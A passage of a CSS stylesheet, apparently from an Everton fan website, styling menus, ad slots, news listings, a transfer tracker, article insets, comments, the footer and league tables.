    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 18px;
    line-height: 22px;
    margin: 1.4em 0.5em 0 0.5em;
    padding: 0.4em;
    text-transform: uppercase;
    width: 25px;
}


#menuUser {
    background: url(/images/global/2014/icn-user-white.png) no-repeat 50%;
    background-size: 22px 22px;
    float: right;
    height: 24px;
    line-height: 24px;
    margin: 1.5em 0.5em 0 0.5em;
    padding: 0.4em;
    width: 24px;
}

#menuOptions {
    background: url(/images/global/2011/icn-member.png) no-repeat 50%;
    background-size: 20px 20px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 18px;
    line-height: 22px;
    margin: 1.4em 0.5em 0 0;
    padding: 0.4em;
    text-transform: uppercase;
    width: 25px;
}

#mob-navwrapper {
    width: 100%;
    display: none;
    clear: both;
    background-color: #232323;
}


#navmain ul {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    width: 100%;
}

#navmain a {
    display: block;
    text-decoration: none;
    padding: 5px 10px 0 10px;
    border-right: 0px solid #fff;
    color: #fff;
}

#navmain li {
    float: none;
    list-style: none;
    font-weight: bold;
    padding: 0 0 10px 5px;
    width: 100%;
    height: 2em;
    line-height: 1.8em;
    margin-bottom: 0;
    background-color: #454545;
    border-bottom: solid 1px #555;
}

.nav .adminlink {
    color: #35c2fe;
}


#randomplayer {
    float: right;
    width: 361px;
    height: 260px;
    z-index: 1;
    display: none;

}

ul.horizontal {
    display: flex;
    flex-direction: row;
}

ul.horizontal li {
    display: flex;
    flex-grow: 1;
    vertical-align: middle;
}


/* root element for tabs  */
ul.tabs {
    list-style: none;
    margin: 0 !important;
    padding: 0;
    border-bottom: 1px solid #d5d5d5;
    border-bottom: 1px solid #222;
    height: 40px;
    background: #353535;
    border-bottom: 1px solid #353535;
    overflow: hidden;
}

/* single tab */
ul.tabs li {
    float: left;
    text-indent: 0;
    padding: 0;
    list-style-image: none !important;
    margin-bottom: 1px !important;
}

/* link inside the tab. uses a background image */
ul.tabs a {
    background: #353535;
    font-size: 11px;
    display: block;
    height: 40px;
    line-height: 38px;
    width: auto;
    text-align: center;
    text-decoration: none;
    color: #fff;
    padding: 0 1.1em;
    margin: 0px;
    position: relative;
    top: 1px;
    text-transform: uppercase;
    border-right: solid 1px #111;
}

ul.tabs a:active {
    outline: none;
}


.launchLF {
    cursor: pointer;
    background-color: #0c9af5;
    border: none;
    color: #fff;
    padding: 2px 4px;
    display: inline-block;
    margin-bottom: 2px;
    text-transform: uppercase;
    font-size: 0.8em;
    font-weight: bold;
}


/* ADS */

.mpu-tag {
    text-align: center;
    margin: 0 0 2em 0;
    font-size: 0.8em;
}

.mpu-tag a {
    text-decoration: none;
}

.mpu img, .spmpu img {
    max-width: 300px;
}

.adspotmpu {
    height: 300px;
    max-height: 600px;
    overflow: hidden;
    font-size: 0.9em;

}

.side-ad img {
    max-width: 300px;
}

.header-ad {
    width: auto;
    margin: 5px auto 1em auto;
    height: auto;
    max-height: 150px;
    overflow: hidden;
    position: relative;
}

.footer-ad {
    width: auto;
    margin: 5px auto 1em auto;
    height: auto;
    max-height: 150px;
    display: block;
}

#ezoic-pub-ad-placeholder-118, .header-ad > div, .footer-ad > div {
    padding-top: 0;
    margin-top: 0;
    height: auto;
    max-height: 150px;
    vertical-align: top;
}


.footer-ad {
    margin: 1em auto;
    width: 980px;
    height: 260px;
}

.noAds {
    text-align: center;
    font-size: 0.8em;
    color: #999;
}

.adstamps div {
    display: inline-block;
    margin: 10px 0;
}

#adzoneTwo .mpu {
    width: 300px;
    margin: auto;
    float: none;
    clear: left;
}


#newsnowlogo {
    display: none;
}


#headlinezone {
    margin: 0;
    padding: 0;;
    list-style: none;
    width: 100%;
}

#headlinezone .homeNewsItem {
    margin: 0;
    padding: 1em 0;
    border: 0;
    border-bottom: 5px solid #e5e5e5;
}

#headlinezone .homeNewsItem:first-child {
    padding: 0 0 1em 0;
}

#mobilerumours {
    margin-left: 0;
}


.icn-edit, .icn-link {
    height: 9px;
    width: 9px;
}


.blockemphasis, .bem {
    color: #fff;
    display: inline-block;
    font-size: 70%;
    background-color: #0c9af5;
    padding: 2px 0.5em;
    margin-bottom: 0;
    margin-top: -1px;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    font-weight: bold;
}

.legends-tag {
    color: #fff;
    display: inline-block;
    font-size: 80%;
    background-color: #0c9af5;
    padding: 2px 0.5em;
    margin: 0.5em 0;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    font-weight: bold;
}


.sppoll h2.home-section-header, .sppoll h2.home-section-header a {
    border-top: none;
    color: #fff;
}


.subTBR {
    cursor: pointer;
    background-color: #0082cb;
    border: none;
    color: #fff;
    padding: 4px;
    margin: 8px 4px 8px 2px;
    text-transform: uppercase;
    font-size: 0.8em;
    font-weight: bold;
}

.homeNewsItem {
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 1em;
    padding-bottom: 0.75em;
}

.homeNewsItem:last-child {
    border-bottom: none;
}

ul.home-news-block {
    margin: 0 0 0 0;
    list-style: none;
}


.fppoll {
    max-width: 100%;
    min-height: 300px;
    border-top: solid 4px #029af0;
    background: #222;
    color: #fff;
    padding-top: 10px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}


.sppoll {
    max-width: 100%;
    min-height: 300px;
    border-top: solid 4px #029af0;
    background: #222;
    color: #fff;
    padding: 1em;
    overflow: hidden;
}


.fpmultimedia {
    border-top: solid 4px #029af0;
    margin: 20px 0 30px 0;
    padding: 1em 1em 1em 1em;
    background: #222;
    color: #fff;
}

.fppodcasts {
    border-top: solid 4px #029af0;
    margin: 20px 0 30px 0;
}


.spmultimedia {
    border-top: solid 4px #029af0;
    margin: 0;
    padding: 1em 1em 1em 1em;
    background: #222;
    color: #fff;
}


.fpmultimedia h4, .fpmultimedia h4 a, .spmultimedia h4, .spmultimedia h4 a, {
    color: #fff !important;
}

.fpmultimedia h4, .fpmultimedia h4 a {
    font-size: 1.2em;
}


.fptbr, .epod {
    margin-bottom: 2em;
}

.fptbr h2, .epod h2 {
    display: none;
}

.fptbr h3 {
    width: 215px;
    height: 45px;
    margin-top: 0.5em;
    background: url('/images/global/2017/hdr-tbr-blu.png') no-repeat center center;
    background-size: 215px 45px;
}

.epod h3 {
    width: 215px;
    height: 45px;
    margin-top: 0.5em;
    background: url('/images/global/2022/logo-evertonia.png') no-repeat center center;
    background-size: 215px 45px;
}

.fbghost {
    visibility: hidden;
    height: 1px;
    width: 300px;
}


/* TRANSFER TRACKER */

#transfer-tracker {
    width: 100%;
    clear: both;
}

ul.tferTracker {
    list-style: none;
    margin: 0;
    width: 100%;
}

.tferTracker li {
    height: 27px;
    margin-bottom: 1px;
    line-height: 27px;
    color: #fff;
    font-size: 0.95em;
    padding: 5px;
    list-style: none;
}

.tferTracker li.team {
    font-size: 0.8em;
}

.tferTracker li img {
    width: 20px;
    height: 25px;
    float: left;
    padding: 1px 5px 0 0;
}

.tferTracker li a {
    color: #fff;
    text-decoration: none;
}

.tferTracker li.one {
    background-color: #b3d3d9;
}

.tferTracker li.two {
    background-color: #74c4d8;
}

.tferTracker li.three {
    background-color: #ceda74;
    background-color: #9ebe66;
}

.tferTracker li.four {
    background-color: #f5a73d;
}

.tferTracker li.five {
    background-color: #ff8300;
}

/* /TRANSFER TRACKER */


#premtablebox iframe {
    width: 100%;
    overflow: hidden;
    height: 400px;
}

#premtablebox {
    margin: 0 0;
    background: #fff;
}


#minitable {
    background-color: #fff;
    width: 100%;
}

#minitable th, #minitable td {
    padding: 1px;
    border-bottom: solid 1px #ddd;
    color: #666;
    text-align: left;
    height: 25px;
}


.stats-table {
    max-width: 95%;
    border-collapse: separate;
    border-top: solid 1px #e5e5e5;
    border-left: solid 1px #e5e5e5;
    /* 	border-spacing: 2px;
	border: solid 1px #d5d5d5;*/
}

.stats-table th, .stats-table td {
    padding: 6px 10px;

}

.stats-table th {
    font-weight: bold;
    background: #f9f9f9;
}

.stats-table th.empty {
    background: none;
}

.stats-table th.labels {
    text-align: left;
    background: #f5f5f5;
    border-bottom: solid 1px #fff;
}

.stats-table th.headers {
    background: #4690cd;
    color: #fff;
    width: 23%;
    border-right: 1px solid #fff;
}

.stats-table td, .stats-table th {
    text-align: center;
    border-bottom: solid 1px #e5e5e5;
    border-right: solid 1px #e5e5e5;
}

.stats-table .labels {
    width: 50%;
}

.stats-table td.superior {
    color: #0000cc;
    font-weight: bold;
}

td.justify-left {
    text-align: left;
}

div.messagebox {
    border: solid 1px #0000cc;
    padding: 10px;
    color: #222;
    margin: 0.5em 0;
}

.errorbox {
    width: 90%;
    border: solid 1px #99ccff;
    padding: 8px;
    text-align: center;
    margin: 1.5em auto;
}

.successbox {
    width: 95%;
    background-color: #f5f5f5;
    border: solid 1px #0000cc;
    padding: 10px;
    margin: 3em auto;
    color: #0000cc;
}

.successbox p {
    color: #444;
}

strong.middot {
    margin: 0 0.5em;
}

.pullquote {
    border-top: solid 3px #0000cc;
    border-bottom: solid 3px #ccc;
    padding: 2em 0 1em 1.5em;
    color: #222;
    background: url(/images/global/2014/pullquote.gif) no-repeat;
    font-family: "archivo narrow", calibri, arial, helvetica, sans-serif;
    font-style: italic;
    font-size: 1.3em;
    line-height: 1.3;
}

.insetquote {
    border-top: solid 1px #ccc;
    border-bottom: solid 1px #ccc;
    margin: 2em;
    padding: 1em 2em 1em 2em;
    text-align: center;
    font-weight: bold;
    font-size: 1.3em;
}

.pq-attribution, .iq-attribution {
    font-weight: normal;
    color: #777;
    font-style: normal;
    font-size: 0.8em;
    font-family: arial, helvetica, sans-serif;
}


.pagination a, .pagination a:active {
    text-decoration: none;
}

.paginate-direction {
    color: #666;
}

.paginate-active {
    color: #fff;
    background-color: #000099;
    padding: 3px 6px;
    font-weight: bold;
}

.paginate-inactive {
    color: #fff;
    background-color: #aaa;
    padding: 3px 6px;
    font-weight: bold;
}


.btnGeneral, .btnAction {
    background-color: #0099ff;
    /*	background: -moz-linear-gradient(center top, #1188c4, #105781) repeat scroll 0 0 transparent;
	background: -webkit-gradient(linear, left top, left bottom, from(#1188c4), to(#105781)); */
    color: #fff;
    padding: 7px 8px;
    font-size: 1em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    font-weight: bold;
    min-width: 150px;
    border: 0;
}

.btnDisabled {
    background-color: #ccc;
    color: #fff;
    padding: 8px 10px;
    font-size: 1.em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    font-weight: bold;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

.btnAction:hover {
    background-color: #999;
}

.btnAction a {
    text-decoration: none;
    color: #fff;
}

.btnLogout, .btnCancel {
    background-color: #999;
    background: -moz-linear-gradient(center top, #eee, #666) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#666));
    /*border: solid 1px #888;*/
    box-shadow: 0 0 0 1px #aaa inset;
    color: #fff;
    padding: 4px 8px;
    font-size: 1em;
    font-weight: bold;
    text-align: center;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.btnActionSm {
    background-color: #0099ff;
    color: #fff;
    padding: 0.2em 0.4em;
    font-size: 0.8em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    border: 0;
    width: auto;
}

.btnWarning {
    background-color: #bb0000;
    border-radius: 5px;
    color: #fff;
    padding: 5px 8px;
    cursor: pointer;
    text-align: center;
    min-width: 80px;
    margin-top: 0.5em;
    border: 0;
    font-size: 1em;
    display: inline-block;
}

.btnSecondary {
    background-color: #666;
    border-radius: 5px;
    color: #fff;
    padding: 5px 8px;
    cursor: pointer;
    text-align: center;
    min-width: 80px;
    margin-top: 0.5em;
    border: 0;
    font-size: 1em;
    display: inline-block;
}

.btnSecondary a {
    text-decoration: none;
}


.tertiary {
    margin-top: 2em;
}

/* CONTENT/INDEX PAGE STYLES */


.thumb {
    width: 75px;
    height: 55px;
    float: left;
    margin-right: 1em;
}

.apthumb {
    width: 125px;
    height: 92px;
    float: left;
    margin: 0.5em 1em 0.5em 0;
}


/* ARTICLES */

article {
    font-size: 1.1em;
}

article li {
    margin-bottom: 5px !important;
}

.sectiondivider {
    margin: 2px 0 2px 0;
    text-align: center;
    color: #777;
    font-size: 0.9em;
}


.relatedLinks {
    display: none;
    width: 88%;
    padding: 1em;
    border: solid 1px #eee;
    margin-bottom: 2em;
}

.relatedLinks h6 {
    margin-bottom: 1em;
}

.submain .relatedLinks ul {
    margin-left: 0;
    list-style: none;
}

.relatedLinks li {
    font-size: 0.95em;
    line-height: 1.2;
}

.relatedLinks li a {
    text-decoration: none;
    color: #666;
}

.relatedLinks li a:hover {
    text-decoration: underline;
}

/* ####### LEGACY ARTICLE STYLES ########  */


#article ol li {
    padding-bottom: 1em;
    margin-left: 35px;
}

#article ul {
    padding-top: 1em;
    margin-top: 0.5em;
}

#article ul li {
    padding-bottom: 0.8em;
    margin-left: 35px;
}

#article h1, article h1 {

    margin-top: 0.5em;
}

#article h2, article h2 {
    font-size: 120%;
    text-transform: uppercase;
    margin: 0.8em 0 0 0;
    color: #222;

}


#article h3, article h3 {
    font-size: 140%;
    margin: 0.8em 0 0 0;
    color: #222;
}

article h4, #article h4 {
    margin-bottom: -0.8em;
    font: 120%;
    color: #454545;
    border-bottom: solid 1px #d5d5d5;
    padding-bottom: 4px;
    display: inline-block;
}

#article h5 {
    font-family: inherit;
    margin: 0;
    font-size: 90%;
    text-transform: uppercase;
    letter-spacing: .2em;
    color: #0000cc;
    font-weight: bold;
}


#article h6, div.article h6 {
    font-size: 75%;
    text-transform: uppercase;
    color: #0000cc;

}

div.articleBody h6 {
    text-transform: uppercase;
    color: #0000cc;
    margin: 2em 0 1em 0;

}

#article {
    position: relative;
    font-size: 1.1em;
    line-height: 1.6em;
    width: 95%;
    margin: auto;
}

#article .category {
    text-transform: uppercase;
    letter-spacing: .2em;
    color: #0000cc;
    font-weight: bold;
}

.articledivider {
    background-image: url(/images/global/dotted-horizontal.gif);
    background-repeat: repeat-x;
    height: 1px;
    margin: 2px 0 2px 0;
}


.dek {
    border-bottom: 1px dotted #CCCCCC;
    border-top: 1px dotted #CCCCCC;
    color: #888888;
    margin: 15px 0 20px;
    padding: 1em 0;
    text-align: center;
}

* html .dek {
    margin-top: -15px;
}

.bylineauthor {
    color: #444;
    font-weight: bold;
}


.sectionHero {
    height: 350px;
    color: #fff;
    padding: 2em;
    background-position: left top;
    background-size: 100% auto;
    background-repeat: none;
    font-size: 1.2em;
    margin-bottom: 2em;
}

.sectionHero h1 {
    color: #fff;
}

.sectionHero .pagesubheading {
    color: #fff;
}

ul.toc {
    margin-left: 0 !important;
}

.toc li {
    list-style: none;
    padding-bottom: 0.5em;
    clear: left;
}

div.toc {
    margin-bottom: 2em;
}

.toc li {
    margin-bottom: 1.5em;
}


.toc h3 {
    margin: 0 0 -0.3em 0;
}


.toc h4 {
    font-size: 130%;
    margin-bottom: -0.5em;
}


.toc h3 a {
    text-decoration: none;
    color: #222;
}

.toc h4 a {
    text-decoration: none;
    color: #222;
}

.tocthumb {
    width: 125px;
    height: 92px;
    float: left;
    margin: 0.2em 1.5em 0.5em 0;
}


.submain ul.toc-video {
    margin-left: 0;
}


ul.toc-video li {
    list-style: none;
    border-bottom: solid 1px #d5d5d5;
    padding: 2em 0 1em 0;
}

ul.toc-video li h2 a {
    text-decoration: none;
    color: #222;
}

ul.toc-video li h2 a:hover {
    text-decoration: none;
    color: #888;
}

.toccolumn {
    float: left;
    width: 300px;
    margin-right: 0;
}

.tocwrapper {
    margin: 2em 0 1em 0;
}

h1.tocheader {
    font-size: 340%;
    margin-bottom: -0.3em;
    margin-top: -0.1em;
}

h3.tocheader {
    font-size: 150%;
}

h3.tocheader a {
    color: #222;
    text-decoration: none;
}


.toccolumn h3 {
    color: #0033CC;
    margin-top: 2em;
}

.toclisting {
    padding: 0 0 0.5em 0;
    list-style: none;
    margin: 0 2em 0.5em 0;
    line-height: 1.3em;
}

#seasonIndex .toclisting {
    padding: 0 0 0.5em 0;
    list-style: none;
    margin: 2em 1em 0.5em 0;
    line-height: 1.3em;
    min-height: 100px;
}

.submain ul.toclisting, .submain .toclisting ul {
    margin-left: 0;
    margin: 0.5em 1em 1em 0 !important;
    list-style: none;
}

.submain .toclisting li {
    color: #777;
    margin-bottom: 0.6em;
    border-bottom: solid 1px #eee;
    padding: 3px 0 1em 0;
    list-style: none;
}

.toclisting li h4 {
    font-size: 1.2em;
    text-transform: uppercase;
}

.toclisting a {
    color: #000;
    text-decoration: none;
}

.toclisting a:hover {
    color: #0000cc;
    text-decoration: underline;
}

.toclabel {
    float: left;
    width: 285px;
    margin-left: 15px;
    margin-right: 15px;
}

.toclinks {
    float: left;
    width: 40%;
    margin-right: 1.5em;
}

.toclinks ul {
    padding-bottom: 1em;
}

.toclinks h5 {
    letter-spacing: 0;
}

.toclinks li {
    margin-bottom: 0;
}

.toclinks h5 a {
    font-weight: bold;
    color: #222;
    text-decoration: none;
    margin-bottom: 0.5em;
}

.cellMimicThree {
    float: left;
    margin-right: 1em;
    width: 30%;
}

.centered {
    text-align: center;
}

div.cellMimic {
    float: left;
    margin-right: 1em;
    width: 45%;
}

.articleListing {
    margin-top: 1em;
    padding: 0.5em 0;
    border-bottom: solid 1px #e5e5e5;
}

.articleListing h3 {
    font-size: 130%;
    margin-bottom: -0.5em;
}

.articleListing h3 a {
    text-decoration: none;
    color: #222;
}

.articleListing h6 {
    font-size: 1em;
}

.news-archive-item, .archive-item {
    margin-bottom: 1.5em;
    padding-bottom: 1.5em;
    border-bottom: solid 1px #eee;
}

.news-archive-item h3 a, .archive-item h3 a {
    text-decoration: none;
    color: #151515;
}

.news-archive-item h5 a, .archive-item h5 a {
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

div.transfer-tracker-item b, div.transfer-tracker-item strong {
    display: block;
    margin-top: 2em;
    color: #0c9af5;
}

div.transfer-tracker-item h4 a {
    text-decoration: none;
}

/* SEASON section */

.seasonnav { /* Go to Previous/Next Season box */
    margin: auto;
    margin-top: 10px;
    margin-bottom: 2em;
    padding: 10px 2px;
    border-top: dotted 1px #ddd;
    border-bottom: dotted 1px #ddd;
    font-size: 0.9em;
    height: 45px;
}


.seasonnavleft {
    float: left;
    width: 30%;
}

.seasonnavright {
    float: right;
    width: 30%;
    text-align: right;
}

.seasonnavcenter {
    width: 30%;
}


/* IMG / VIDEO / DOC INSETS  */


.articleHero {
    text-align: center;
    padding: 0 0 1em 0;
    background-size: 100% !important;
    width: 100%;
    max-width: 100%;
    height: auto;
    position: relative;
    min-height: 200px;
}

.articleHero img {
    width: 100%;
    max-width: 100%;
}


.insetd {
    width: 90%;
    margin: 1em 0;
    padding: 1.25em 3em;
    border: solid 1px #d5d5d5;
    color: #222;
    font-family: Monaco, 'Courier New', monospace;
    font-size: 0.9em;
}


.insetc {
    margin: 0.5em 0;
    padding: 0.5em 0;
}

div.insetf {
    margin: 1em 0;
    padding: 1em 0;
    border-top: dotted 1px #ccc;
    border-bottom: dotted 1px #ccc;
}

.insetf iframe {
    width: 100% !important;
    min-height: 250px;
}


.insetc img {
    width: 100%;
}

div.insetl img {
    width: auto;
    max-width: 95%;
}


.insetc iframe, .insetc div {
    width: 100% !important;
    max-width: 100% !important;
    min-height: 450px;
}


div.insetr {
    margin-left: 1em;
}

img.insetright {
    float: right;
    margin: 0 0 1em 1em;
}

.thumbinsetright {
    float: right;
    padding: 10px;
    margin-left: 1.5em;
    margin-bottom: 1.5em;
    margin-right: 1em;
    width: 80px;
}

.lb-gallery img.thumbnail {
    max-width: 45%;
}

figure {
    max-width: 300px;
    background: #e9e9e9;
    padding: 15px;
    margin: 1em 0;
}

figure h4 {
    margin-top: 0 !important;
}


.photoinsetright, .insetr, .inset {
    color: #444;
    font-family: "roboto condensed";
    font-size: 90%;
    padding: 0 0 10px 10px;
    text-align: center;
    margin: auto;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
    margin-right: 0;
    max-width: 300px;
    line-height: 1.3em;

}

.photoinsetright img, div.insetr img {
    width: auto;
    max-width: 95%;
}

img.no-border {
    border: none;
}

.photocredit {
    color: #999;
    font-size: 0.8em;
    font-weight: normal;
    padding-top: 5px;
    display: block;
}

.photoinsetcenter, div.insetc, .insetcollage {
    padding: 15px 0px 5px 0px;
    color: #444;
    font-family: "roboto condensed";
    font-size: 95%;
    text-align: center;
    line-height: 1.2em;
    margin: 0.75em auto 1em auto;
}

.photoinsetcenter img {
    border: none;
    margin: 6px auto;
    max-width: 100%;
    height: auto;
}


.photoinsetleft, .insetl {
    float: left;
    padding: 10px 10px 10px 0;
    color: #444;
    font-family: "roboto condensed";
    font-size: 90%;
    text-align: center;
    margin-right: 1.5em;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
    margin-left: 0;
    max-width: 300px;
    line-height: 1.3em;
}

.photoinsetleft img {

    margin: 6px 12px 0 0;
    max-width: 100%;
}

.photocreditHero {
    display: none;
}


.photoinsetcenter p, div.insetc p, .insetcollage p, .insetr p, .insetl p, .photoinsetright p, .photoinsetleft p {
    line-height: 1.3 !important;
    padding-left: 30px;
    padding-right: 30px;
}


.insetbox {
    background: #555;
    color: #fff;
    text-align: center;
    padding: 10px;
}

.insetbox h4 {
    color: #fff;
    margin: 0 0 0.5em 0 !important;
    padding: 6px;
    text-align: center;
    text-transform: uppercase;
    font-weight: normal;
}


.inpagecallout {

}

img.centered {
    display: block;
    padding: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top, margin-bottom,
    border: 0;
}

img.rightalign {
    display: block;
    padding: 0;
    margin-left: auto;
    margin-right: 0;
    margin-top, margin-bottom,
    border: 0;
}


blockquote {
    width: 90%;
}

/*	Blockquotes  */
blockquote, blockquote p {
    color: #444;
    background: none;
}

blockquote p {
    margin-top: 0;
}

blockquote {
    width: 90%;
    margin: 1.5em 0 1em 1.5em;
    padding: 0.25em 0 0.25em 1.5em;
    border-left: solid 2px #029af0;
}

blockquote cite {
    display: block;
    font-size: 12px;
    color: #555;
}

blockquote cite:before {
    content: "\2014 \0020";
}

blockquote cite a, blockquote cite a:visited, blockquote cite a:visited {
    color: #444;
}


/* COMMENTS */

.articlecomment {
    font-size: 1em;
    clear: left;
    background: rgb(250, 250, 250);
    border: solid 1px #e5e5e5;
    padding: 15px 12px 5px 12px;
    margin: 10px 0 20px 0;
}

.articlecomment blockquote {
    margin: 1em 0 1em 0;
    padding: 0.5em 20px 0.5em 20px;
    background-color: none;
}

.articlecommenttext {
    color: #333;
    line-height: 1.55em;
    word-wrap: break-word;
    margin-top: 1em;
}


.articlecommenttext img {
    max-width: 100%;
}

.articlecommenttext iframe {
    max-width: 100% !important;
    margin-top: 1em;
    margin-bottom: 1em;
}

article iframe, #article iframe, #article #ooyalaplayer, article #ooyalaplayer {
    max-width: 98% !important;
    margin-top: 1em;
    margin-bottom: 1em;
    overflow: hidden;
}


.commentNo {
    color: #bbb;
    border: solid 1px #d5d5d5;
    padding: 0 0.25em;
    margin-right: 0.4em;
}

.commentCount {
    display: inline-block;
    padding: 0px 6px;
    border-radius: 3px;
    font-size: 0.9em;
    color: #fff;
    background-color: #206fe0;
    text-transform: none;
    font-weight: bold;
}


.publishdate {
    font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 70%;
    color: #999;
    display: inline-block;
    margin-right: 0.5em;
    letter-spacing: 0.2px;
}


.reportabuse {
    font-size: 0.7em;
    color: #bbb;
}

.reportabuse a {
    color: #999;
    text-decoration: none;
}

.reportabuse a:hover {
    text-decoration: underline;
}

.commentedit {
    font-size: 0.8em;
    color: #fff;
    background-color: #2492c0;
    border: 0;
    padding: 2px 10px;
}


#commentText {
    float: left;
    width: 60%;
    font-size: 1em;
    line-height: 1.4;
    color: #555;
}

#formattingButtons {
    float: left;
}

/* JQUERY OVERLAY BOX */

#comment-edit-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    min-width: 400px;
    min-height: 180px;
}

#std-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 90%;
    min-height: 420px;
}

#share-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 80%;
    min-height: 320px;
}

#rep-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 80%;
    min-height: 320px;
}


#commentText.commentEditBox {
    width: 300px;
    height: 55%;
    float: none;
    margin: 0.75em 0 0 0;
}

.bClose {
    cursor: pointer;
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 1em;
    text-transform: uppercase;
    background-color: #f5f5f5;
    color: #999;
    border: solid 1px #d9d9d9;
    border-radius: 3px;
    padding: 0.2em 0.6em;
}

a.bClose {
    text-decoration: none;
}


/* TRANSFER TRACKER MODULE */

#transfer-tracker {
    width: 100%;
    clear: both;
}

ul.tferTracker {
    list-style: none;
    margin: 0;
    width: 100%;
}

.tferTracker li {
    height: 37px;
    margin-bottom: 1px;
    line-height: 27px;
    color: #fff;
    font-size: 0.95em;
    padding: 5px;
    list-style: none;
}

.tferTracker li.team {
    font-size: 0.8em;
}

.tferTracker li img {
    width: 20px;
    height: 25px;
    float: left;
    padding: 1px 5px 0 0;
}

.tferTracker li a {
    color: #fff;
    text-decoration: none;
}

.tferTracker li.one {
    background-color: #b3d3d9;
}

.tferTracker li.two {
    background-color: #74c4d8;
}

.tferTracker li.three {
    background-color: #ceda74;
    background-color: #9ebe66;
}

.tferTracker li.four {
    background-color: #f5a73d;
}

.tferTracker li.five {
    background-color: #ff8300;
}


/* VIDEO PAGE */

#tabHeadlines, #tabRumours, .categoryButtons {
    display: inline-block;
    padding: 10px 15px;
    background: #eee;
    border: solid 1px #ccc;
    border-radius: 5px;
    color: #666;
    font-size: 1.0em;
    margin: 0.75em 0.5em 1em 0.5em;
}

.categoryButtons {
    display: inline-block;
    padding: 7px 10px;
    background: #aaa;
    color: #fff;
    border: solid 1px #ccc;
    border-radius: 5px;
    font-size: 1.0em;
    margin: 0.75em 0.5em 1em 0.5em;
    font-weight: 700;
}

div#videoTabs.fans span#tabFans, div#videoTabs.history span#tabHistory, div#videoTabs.news span#tabNews, div#videoTabs.dramatic span#tabDrama {
    background: #15519c;
}

#tabHeadlines {
    background: #15519c;
    color: #fff;
    margin-left: 0.5em;
}

.activeTab {
    background: #15519c;
    color: #fff;
    font-weight: bold;
}


/* FOOTER */
#footermenu div {
    margin-right: 5px;
}

#footermenu {
    padding: 20px;
    margin: 0 auto 20px auto;
}

#footer {
    width: 100%;
    position: relative;
    margin: 2em auto 0 auto;
    text-align: center;
    padding-bottom: 1em;
    overflow: hidden;
    background: #222;
}


#footer h3 {
    color: #fff;
    margin-top: 0;
    margin-bottom: -0.1em;
}

#footermenu {
    padding: 10px;
    margin: 0 auto 20px auto;
}

#footermenu div {
    float: left;
    width: 48%;
    font-size: 0.9em;
    color: #fff;
    text-align: left;
    margin-bottom: 1em;
}

#footermenu div h5 {
    margin-bottom: 0.5em;
}

#footermenu div a {
    color: #fff;
    text-decoration: none;
}

#footermenu div ul {
    margin-left: 0;
}

#footermenu div li {
    list-style: none;
    border-bottom: solid 1px #333;
    padding: 0.2em 0;
    margin-right: 15px;
}

#footermenu div li a {
    color: #aaa;
}

#footermenu div li a:hover {
    color: #fff;
}

.footerTools {
    margin: 0 0 2em 0;
}

.footerTools span {
    display: inline-block;
    padding: 0 1em;
    margin: 0.5em;
}

.footerTools span a {
    text-decoration: none;
}

.footerTools img {
    margin-bottom: -2px;
}

#fixedFooter {
    display: block;
    width: 100%;
    position: fixed;
    bottom: 0;
    z-index: 5000;
    background: rgba(9, 23, 37, 0.8);
    height: 100px;
}

#fixedFooter a {
    color: #03b6ff;
}

#slideFooter div.wrapper {
    font-size: 0.9em;
    width: 80%;
    height: auto;
    vertical-align: middle;
    margin: 0 auto;
    position: relative;
    color: #fff;
}


/* TABLES */


table.regwidth {
    width: 100%;
}

table.standard-table th {
    font-weight: bold;
}

table.standard-table {
    margin: 2em 0;
}

table.standard-table th, .standard-table td {
    padding: 5px;
    border: solid 1px #d5d5d5;
    border-collapse: collapse;
}

table.shaded-table th {
    font-weight: bold;
}

table.shaded-table {
    margin: 2em 0;
}

table.shaded-table th, .shaded-table td {
    background-color: #f9f9f9;
    padding: 8px;
    border: solid 1px #ffffff;
    border-collapse: collapse;
}

td.left-align, th.left-align {
    text-align: left !important;
}

td.center-align, th.center-align {
    text-align: center !important;
}


table.layout-table th {
    font-weight: bold;
}

table.layout-table {
    margin: 2em 0;
}

table.layout-table th, .layout-table td {
    padding: 7px 5px;
    border-collapse: collapse;
}


table.statsHeadToHead th, table.statsHeadToHead td {
    text-align: center;
    padding: 5px;
}


.TitleStrip {
    background-color: #f9f9f9 !important;
    color: #222;
    padding: 0.5em;
    border-top: solid 1px #d5d5d5;
    border-bottom: solid 1px #d5d5d5;
    font-weight: bold;
}

.TitleStrip a {
    color: #222;
    text-decoration: none;
}


/*
Premiership Table styles (applicable to Home page and /season/xx-xx/table.asp)
*/

table.standingshome {
    width: 100%;
    margin: auto;
    font-size: 9px;
}

table.standingshome th {
    background-color: #333;
    font-size: 9px;
    color: #fff;
    padding: 0;
}

table.standingshome tr {
